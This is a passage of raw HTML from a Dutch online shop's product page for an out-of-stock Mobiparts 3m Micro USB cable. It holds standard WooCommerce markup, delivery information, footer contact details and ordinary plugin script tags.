id="product-65387" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-65387 status-publish first outofstock product_cat-mobiparts product_tag-cables has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/27184-1-150x203.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/27184-1.jpg"><img
width="700" height="946" src="https://voiphardware.eu/wp-content/uploads/2022/03/27184-1-700x946.jpg" class="wp-post-image wp-post-image" alt="" title="27184-1.jpg" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/27184-1.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/27184-1.jpg" data-large_image_width="1312" data-large_image_height="1774" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/27184-1-700x946.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/27184-1-222x300.jpg 222w, https://voiphardware.eu/wp-content/uploads/2022/03/27184-1-592x800.jpg 592w, https://voiphardware.eu/wp-content/uploads/2022/03/27184-1-768x1038.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/27184-1-1136x1536.jpg 1136w, https://voiphardware.eu/wp-content/uploads/2022/03/27184-1-860x1163.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/27184-1-430x581.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/27184-1-150x203.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/27184-1.jpg 1312w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/" class="breadcrumb-link ">Hoesjes</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" class="breadcrumb-link breadcrumb-link-last">Mobiparts</a><span
class="breadcrumb-last"> Mobiparts Micro USB to USB Cable 2.4A 3m White (Bulk)</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/doro-comfort-3000-black/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/doro-comfort-3000-black/" class="product-thumb">
<img
width="430" height="323" src="https://voiphardware.eu/wp-content/uploads/2022/03/20290-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CF-3000 BL STYLISH BIG BUTTON CORD. PHONE" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/20290-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/20290-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/20290-768x576.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/20290-860x645.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/20290-700x525.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/20290-150x113.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/20290.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/doro-comfort-3000-black/" class="wd-entities-title">
CF-3000 BL STYLISH BIG BUTTON CORD. PHONE								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,00</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/gigaset-a270-trio/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/gigaset-a270-trio/" class="product-thumb">
<img
width="430" height="289" src="https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-430x289.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-430x289.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-400x269.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-700x471.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-150x101.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/76752-1.jpg 720w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/gigaset-a270-trio/" class="wd-entities-title">
Gigaset A270 Trio								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>53,71</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Mobiparts Micro USB to USB Cable 2.4A 3m White (Bulk)</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>17,99</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" data-key="7bd4dba125" data-product-id="65387" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">8718066262028</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">30767</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" rel="tag">Mobiparts</a></span>
<span
class="tagged_as">Tag: <a
href="https://voiphardware.eu/product-tag/cables/" rel="tag">Cables</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/&media=https://voiphardware.eu/wp-content/uploads/2022/03/27184-1.jpg&description=Mobiparts+Micro+USB+to+USB+Cable+2.4A+3m+White+%28Bulk%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Mobiparts</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Hoesjes","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mobiparts","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/mobiparts\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mobiparts Micro USB to USB Cable 2.4A 3m White (Bulk)","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk\/#product","name":"Mobiparts Micro USB to USB Cable 2.4A 3m White (Bulk)","url":"https:\/\/voiphardware.eu\/product\/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk\/","description":"Mobiparts","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/27184-1.jpg","sku":"30767","offers":[{"@type":"Offer","price":"17.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"17.99","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"8718066262028"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var 